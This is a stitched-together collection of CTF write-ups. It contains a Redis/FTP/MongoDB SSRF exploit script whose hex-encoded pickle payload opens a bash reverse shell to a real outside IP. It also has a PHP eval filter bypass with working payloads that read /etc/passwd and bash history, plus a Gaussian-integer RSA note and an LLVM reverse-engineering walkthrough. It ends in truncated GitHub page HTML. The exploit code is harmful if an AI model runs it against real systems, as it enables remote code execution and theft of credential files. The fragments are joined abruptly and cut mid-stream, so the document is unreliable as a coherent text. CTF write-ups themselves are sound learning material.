def tos(b): b = str(b)[12:] return b[0:-2].replace('"','\\x22')payload = "100100007348336600000000d40700000000000061646d696e2e24636d640000000000ffffffffe90000001069736d6173746572000100000003636c69656e7400bc00000003647269766572002b000000026e616d65000800000050794d6f6e676f000276657273696f6e0007000000332e31312e320000036f73005c000000027479706500060000004c696e757800026e616d6500060000004c696e7578000261726368697465637475726500070000007838365f3634000276657273696f6e0011000000352e342e302d34322d67656e65726963000002706c6174666f726d001600000043507974686f6e20332e382e352e66696e616c2e30000004636f6d7072657373696f6e000500000000006c01000051dcb07400000000dd07000000000000007f00000002757064617465000900000073657373696f6e7300086f7264657265640001036c736964001e0000000569640010000000046a9a9140c2d74f0f973abcc6218906a90002246462000600000061646d696e00032472656164507265666572656e63650017000000026d6f646500080000007072696d61727900000001d70000007570646174657300cb0000000371003a000000026964002d00000073657373696f6e3a39323261666563652d316466342d346337342d613138392d3361323637313031653064650000037500750000000324736574006a0000000576616c005b0000000080049550000000000000008c05706f736978948c0673797374656d9493948c3562617368202d63202262617368202d69203e26202f6465762f7463702f34352e37362e3138372e3139312f3133333720303e26312294859452942e0000086d756c7469000008757073657274000000"payload = bytearray.fromhex(payload).replace(b'bash -c "bash -i >& /dev/tcp/45.76.187.191/1337 0>&1"',b'//////////////////////////////////readflag > /tmp/aaa')payload = payload.replace(b"922afece-1df4-4c74-a189-3a267101e0de",b"29faa590-07ad-4a93-b81a-f44ffcd7870d")payload = [payload[i:i+50] for i in range(0, len(payload), 50)]
redis_inj = f"""set "oh" "{tos(payload[0])}" """queryq(f"http://{redis_addr}:{redis_port}/\r\n{redis_inj}\r\nLOL")
payload = payload[1:]for i in payload: redis_inj = f"""append "oh" "{tos(i)}" """ print(redis_inj) queryq(f"http://{redis_addr}:{redis_port}/?\r\n{redis_inj}\r\n\r\nLOL")
redis_do = f"""EVAL "redis.call('SET',redis.call('get','oh'),'')" 0 """queryq(f"http://{redis_addr}:{redis_port}/?\r\n{redis_do}\r\n\r\nLOL")##############ftp_cmd = """USER fanPASS rootPASVSTOR files/test.txt""".replace("\n","\\r\\n")redis_do = f"""set injectlmao "{ftp_cmd}" """queryq(f"http://{redis_addr}:{redis_port}/?\r\n{redis_do}\r\n\r\nLOL")x = threading.Thread(target=g, args=())x.start()################time.sleep(1)for i in range(2000,2031): redis_do = f"""EVAL "redis.call('MIGRATE','{ftp_addr}',{i},'',0,5000,'KEYS',redis.call('get','oh'))" 0""" queryq(f"http://{redis_addr}:{redis_port}/?\r\n{redis_do}\r\n\r\nLOL")############# Send to mongoftp_cmd = """USER fanPASS rootPORT 127,0,0,1,4,0TYPE IREST 37RETR files/test.txt""".replace("\n","\\r\\n").replace("127,0,0,1,4,0",mongo_addr)redis_inj = f"""set injectlmao "{ftp_cmd}" """redis_do = f"""MIGRATE {ftp_addr} {ftp_port} "" 0 5000 KEYS injectlmao"""queryq(f"http://{redis_addr}:{redis_port}/?\r\n{redis_inj}\r\n{redis_do}\r\nLOL")``` |
# Calc.exe
Upon accessing the [source](chall.ctf.bamboofox.tw:13377/?source) code, we can see that the application executes the mathematical expressions using the PHP [eval()](https://www.php.net/manual/en/function.eval.php) function and tries to avoid code injection by using some input validation technique based on a 'Accept Known Good' policy. As such, theres a regular expression to filter the input, only allowing characteres that can be part of a valid expression along with some mathematical functions.
## Bypassing the validation
The injection of code in this scenario doesn't seem very likely at first glance, but in a more detailed inspection I realized that an interesting function was allowed: [base_convert](https://www.php.net/manual/en/function.base-convert). This function can be used to convert numbers between different bases (up to base 36). My first tought was to use it to convert names of functions that are valid numbers in base 36, such as ``system`` and ``eval`` to integers and then use this same function again to convert it back inside the when the expression is evaluated. For example, to execute an ``ls`` on the server, we would write ``base_convert(1751504350,10,36)(base_convert(784,10,36))`` as input to the calculator and because of the way ``eval`` works, it would execute the conversion between bases and then execute ``system(ls)`` when the result is attributed to a variable inside the evaluated code.
The problem is that in base 36, we are limited to write only letters (a-z) and numbers (0-9) to represent integers. As such, we can't write something like ``ls ~/`` to list the contents of the home directory or ``bash -i >& /dev/tcp/LHOST/LPORT 0>&1`` to get a reverse shell. Luckily, as we can write any function name that is a valid base 36 integer, we can use bin2hex and hex2bin to bypass this limitation.
On most cases (including on this one), the maximum size of a integer in PHP is 2^32 bits, what means we need to limit each input to ``base_convert`` to strings representing numbers of a maximum of 4 bytes in length and if necessary, split such string to various pieaces and concatenate them together with a . (dot). So, now we can execute any linux command by splitting it in chunks of 4 or less bytes, converting each chunk to hex, converting this hex string to a integer using base_convert that is placed inside another call to ``base_convert(HEX_CHUNK,10,36)`` and then finally concatenating them inside an equaly crafted call to ``hex2bin`` that is then placed inside of a call to ``system`` ... and it should be executed as long as our final payload is smaller than 1024 bytes (another limitation imposed by this app).
It would look something like:
```base_convert(1751504350,10,36)(base_convert(37907361743,10,36)(base_convert(chunk1,10,36).base_convert(chunk2,10,36).base_convert(chunk3,10,36)...))```
Examples:
```cat ~/.bash_history :base_convert(1751504350,10,36)(base_convert(37907361743,10,36)(base_convert(477080140104,10,36).base_convert(750604760176249,10,36).base_convert(719870953460193,10,36).base_convert(719940671000037,10,36)))
cat /etc/passwd :base_convert(1751504350,10,36)(base_convert(37907361743,10,36)(base_convert(477080140104,10,36).base_convert(189751590363,10,36).base_convert(189803607951,10,36).base_convert(428637964,10,36)))
```
## The flag
Having found a way to bypass the input validation, we can focus on finding the flag inside the server. To do this, I got a reverse shell which I used to explore the server and after a few minutes looking in the usual places (in the current directory, command history, environment variables, etc.) I found the variable in the root directory /, on a file named flag_{a hexadecimal string which I don't remember :p}.
## And that's all, folks. |
### I recommend you to read my [Original writeup](https://github.com/LvMalware/CTF-WriteUps/blob/master/TetCTF/unimplemented.pdf) intead of this one, as it is much more detailed and it is possible to visualize mathematical expressions much better. The following writeup has been summarized in order to avoid the use of mathematical formulas and python code, because they appear in a very strange way when written in pure Markdown.
# The algorithmThe algorithm is based on the well known RSA cryptosystem, but it has two major differences:- the first one is that instead of using simple integer numbers, it uses Gaussian integers, i.e. complex numbers where both real and imaginary parts are integer values.- the second is that the modulus N is calculated as P^2.Q^2 instead of simply P.Q .The encryption function was as follows:
As we can see in the encryption routine, the plain text is filled so that its size (in bits) is of the same order of magnitude as the private key. Then the text is divided in half, and each half is converted into a numerical value that is then used to form a complex number where the real part is the ?rst half and the imaginary part is the second one. Since complex numbers are used, the code includes a function for multiplication and modular exponentiation of such numbers. Nevertheless, the encryption process occurs in the same way as in RSA: given a private key (e, N) and a plain text message M, the cipher text C is calculated as M e mod N . In this algorithm, the exponent e is fixed as 65537 and both the modulus N and the constants P and Q are present at the end of the file as comments, so all we need to do is implement the decryption function. Based on similarities with RSA, we can assume that the decryption process should also look at least partially similar.
# Decryption processIn RSA, decryption would be done as follows:
- Calculate φ(N ) = (P − 1)(Q − 1)- Calculate d = invmod(e, φ(N ))- Calculate m = c e mod N
Since N is defined as P^2.Q^2 intead of just P Q , we need to figure out the correct way to calculate φ(N ) (also known as Euler's totient function) for this group of Gaussian integers.
Considering the definition of φ and a generalization of it to Gaussian integers, we find it as being (P^4 − P^2 )(Q^4 − Q^2 ).# THE END |
# Bamboo Fox Better Than Assembly Write Up
This challenge yet again had very little detail, only providing the .ll file and the title "Better than ASM". Not knowing what type of file .ll was my first step was using file, this however was not the most useful as I got the following:
``` bash$ file task.ll task.ll: ASCII text```
Simply running the file also did not seem to work so I turned to Google, a simple search for .ll file however was not the most useful since the only information that turned up was that it was a List and Label preview file for Combit List & Label, this seemed highly unlikely so I searched .ll file assembly since the title referenced assembly and the contents of the file looked similar to assembly. This lead to results coming up for LLVM Static Compiler, finally something useful.
After some more research I had two paths to choose from, converting the file to assembly since I was more comfortable with that or compiling the file so I had something to run. I chose to compile it since I was planning on throwing it into IDA anyways.
After some research I found out that I could compile the file using clang with the following command:
``` bashclang task.ll -mllvm -W -g -W1,-pie -o task.out```
I then ran the file which resulted in the following output:
``` bash$ ./task.out Only the chosen one will know what the flag is!Are you the chosen one?flag: ```
Entering a random value caused the program to print out a rather mean message and exit:
``` bashflag: t
?????? You are not the chosen one! ??????
```
At this point I threw the compiled program into IDA so that I could see psuedocode for the program and debug through it.
The psuedocode produced by ida for the main function was:
``` cint __cdecl main(int argc, const char **argv, const char **envp){ char v4; // [rsp+14h] [rbp-94h] char v5; // [rsp+34h] [rbp-74h] size_t v6; // [rsp+40h] [rbp-68h] int j; // [rsp+58h] [rbp-50h] int i; // [rsp+5Ch] [rbp-4Ch] char s[68]; // [rsp+60h] [rbp-48h] BYREF int v10; // [rsp+A4h] [rbp-4h]
v10 = 0; printf("Only the chosen one will know what the flag is!\n"); printf("Are you the chosen one?\n"); printf("flag: "); __isoc99_scanf("%64s", s); v6 = strlen(s); if ( v6 == strlen(&what) ) { if ( (unsigned int)check(s) ) { for ( i = 0; i < strlen(s); ++i ) { v5 = s[i]; s[i] = secret[i % strlen(secret)] ^ v5; } } else { for ( j = 0; j < strlen(s); ++j ) { v4 = flag[j]; s[j] = secret[j % strlen(secret)] ^ v4; } } printf(format, s); v10 = 0; } else { printf(asc_40205A); v10 = 1; } return v10;}```
As you can see this matches with what the program outputted when it was run. The program reads in a string (max 64 chars), if it is the same length as what it then checks the string and if it passes it xor's the string with secret, if not it xor's some string (flag) with secret.
I then went through and got the values for the different variables:
``` pythonwhat = b"\x17/'\x17\x1DJy\x03,\x11\x1E&\x0AexjONacA-&\x01LANH'.&\x12>#'Z\x0FO\x0B%:(&HI\x0CJylL'\x1EmtdC\x00\x00\x00\x00\x00\x00\x00\x00"
secret = b'B\x0A|_\x22\x06\x1Bg7#\x5CF\x0A)\x090Q8_{Y\x13\x18\x0DP\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
flag = b'\x1DU#hJ7.8\x06\x16\x03rUO=[bg9JmtGt`7U\x0BnNjD\x01\x03\x120\x19;OVIaM\x00\x08,qu<g\x1D;K\x00}Y\x00\x00\x00\x00\x00\x00\x00\x00'
format = b'\x0A\xF0\x9F\x98\x82\xF0\x9F\x91\x8C\xF0\x9F\x98\x82\xF0\x9F\x91\x8C\xF0\x9F\x98\x82\xF0\x9F\x91\x8C flag{%s} \xF0\x9F\x91\x8C\xF0\x9F\x98\x82\xF0\x9F\x91\x8C\xF0\x9F\x98\x82\xF0\x9F\x91\x8C\xF0\x9F\x98\x82\x0A\x0A\x00\x00\x00'
asc_40205A = b'\x0A\xF0\x9F\x98\xA0\xF0\x9F\x98\xA1\xF0\x9F\x98\xA0\xF0\x9F\x98\xA1\xF0\x9F\x98\xA0\xF0\x9F\x98\xA1 You are not the chosen one! \xF0\x9F\x98\xA1\xF0\x9F\x98\xA0\xF0\x9F\x98\xA1\xF0\x9F\x98\xA0\xF0\x9F\x98\xA1\xF0\x9F\x98\xA0\x0A\x0A\x00'```
asc_40205A was obviously the string that was printed when I put in a random value, however I noticed that the format string included the flag{} component of the flag meaning that I would not simply be able to solve the flag by assuming the first 5 characters and the last character since the wrapper was added later.
Now that I had all the values I was also able to test the different components, my first step was the see what the length of what was, this ended up being 56 meaning the code we would need to put in needed to be that long, the next thing I wanted to figure out was what would be printed if check returned false. To test that I first wrote some c++ code and then remembered that c++ is not always the most fun for quick scripting so I wrote the following python code instead:
``` pythonnewStr = ""for i in range(0, 56): newStr += chr(secret[i % len(secret)] ^ flag[i])print(newStr)```Once ran this code output the following value:
``` bash___7h15_15_4_f4k3_f14g_y0u_w1ll_f41l_1f_y0u_subm17_17___```
I hadn't expected this to work so this allowed me to confirm that the actual flag depended on the correct string being xor'd with secret leading me to look into the check function.
``` c__int64 __fastcall check(__int64 a1){ int v2; // [rsp+1Ch] [rbp-1Ch] int i; // [rsp+28h] [rbp-10h] unsigned int v4; // [rsp+2Ch] [rbp-Ch]
v4 = 1; for ( i = 0; i < strlen(what); ++i ) { v2 = *(char *)(a1 + i); v4 = (unsigned __int8)v4 & ((*(char *)(a1 + (i + 1) % strlen(what)) ^ v2) == what[i]); } return v4;}```
This code goes through what and checks to see if each ith character in what is equal to the ith character in the input string xor'd with the ith + 1 character in the input string with the mod allowing the string to wrap back around to the start.
I sadly went down a rabbithole here for a bit of trying to brute force combinations since I realized that if I was able to solve for one character I would be able to solve for the entire key. Then I realized I could just generate the 90 (127 - 30, writable characters) keys possible since the rest of the key would be based on the first character.
From here I created a script that iterated through the possible writeable characters and then went through each value in what and appended the ith value xor'd with the ith value in what to generate the ith + 1 value since `A ^ B = C <==> A ^ C = B`. The script then went through and xor'd each ith value with the ith value of secret to generate a list of potential flags. I also went ahead and removed all of the end of line characters from the strings.
``` pythonwhat = b"\x17/'\x17\x1DJy\x03,\x11\x1E&\x0AexjONacA-&\x01LANH'.&\x12>#'Z\x0FO\x0B%:(&HI\x0CJylL'\x1EmtdC\x00\x00\x00\x00\x00\x00\x00\x00"secret = b'B\x0A|_\x22\x06\x1Bg7#\x5CF\x0A)\x090Q8_{Y\x13\x18\x0DP\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
what = what.rstrip(b'\0')secret = secret.rstrip(b'\0')
for i in range(30, 127): flag = [] flag.append(i)
for j in range(len(what)): flag.append(flag[j]^what[j])
newFlag = "" for j in range(len(what)): newFlag += chr(flag[j]^secret[j%len(secret)])
print(newFlag)```
This create a list of potential flags in which I spotted:
``` bash7h15_f14g_15_v3ry_v3ry_l0ng_4nd_1_h0p3_th3r3_4r3_n0_7yp0```
However having the script print out so much junk was annoying me a bit so I went and added a sanity check to the print, only printing values that were between 30 and 127 on the ascii table:
``` pythonwhat = b"\x17/'\x17\x1DJy\x03,\x11\x1E&\x0AexjONacA-&\x01LANH'.&\x12>#'Z\x0FO\x0B%:(&HI\x0CJylL'\x1EmtdC\x00\x00\x00\x00\x00\x00\x00\x00"secret = b'B\x0A|_\x22\x06\x1Bg7#\x5CF\x0A)\x090Q8_{Y\x13\x18\x0DP\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
what = what.rstrip(b'\0')secret = secret.rstrip(b'\0')
for i in range(30, 127): flag = [] flag.append(i)
for j in range(len(what)): flag.append(flag[j]^what[j])
newFlag = "" for j in range(len(what)): char = chr(flag[j]^secret[j%len(secret)]) if ord(char) not in range(30, 127): continue else: newFlag += char
print(newFlag)``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" 